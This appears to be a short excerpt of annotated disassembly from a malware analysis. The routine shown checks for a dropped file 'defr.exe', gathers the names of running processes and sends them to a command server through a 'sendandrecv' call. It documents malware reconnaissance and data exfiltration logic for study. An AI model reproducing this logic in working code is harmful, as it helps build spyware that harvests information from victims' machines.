 00413A83 mov eax, offset aDefr_exe ; "defr.exe"
00413A88 call findfile ; Call Procedure
00413A8D neg eax ; Two's Complement Negation
00413A8F sbb eax, eax ; Integer Subtraction with Borrow
00413A91 neg eax ; Two's Complement Negation
00413A93 test al, al ; Logical Compare
00413A95 jnz short isnotdropped ; 2a30
00413A97 xor eax, eax ; Logical Exclusive OR
00413A99 mov dword_418064, eax
00413A9E lea eax, [ebp+message] ; Load Effective Address
00413AA1 mov edx, 0C800h
00413AA6 call allocatemem ; Call Procedure
00413AAB mov eax, [ebp+message]
00413AAE call getrunningprocessnames ; Call Procedure
00413AB3 lea eax, [ebp+responsesize] ; Load Effective Address
00413AB6 push eax ; int
00413AB7 mov eax, [ebp+code]
00413ABA push eax ; outputbuffer
00413ABB mov eax, [ebp+message]
00413ABE call getlength ; Call Procedure
00413AC3 push eax ; messagesize
00413AC4 mov eax, [ebp+message]
00413AC7 push eax ; message
00413AC8 push '7' ; Anumber
00413ACA call sendandrecv ; Call Procedure
00413ACF test eax, eax ; Logical Compare
00413AD1 jz short loc_413AD7 ; Jump if Zero (ZF=1)